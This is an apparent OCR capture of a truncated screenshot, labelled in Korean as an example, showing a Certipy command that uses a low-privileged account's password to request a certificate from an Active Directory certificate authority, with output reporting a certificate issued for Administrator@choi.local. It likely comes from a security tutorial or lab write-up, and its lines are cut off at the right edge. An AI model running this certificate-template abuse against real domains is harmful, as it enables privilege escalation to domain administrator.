
예) $ certipy req -u low
'Password123!' -ca choi
dc01.choi.local -templa
Administrator@choi.loca
Certipy v4.0.0 - by Oli
[*] Successfully reques
[*] Got certificate wit
    UPN: 'Administrator@choi.local'

    DNS Host Name: 'dc01.choi.local'

[*] Saved certificate a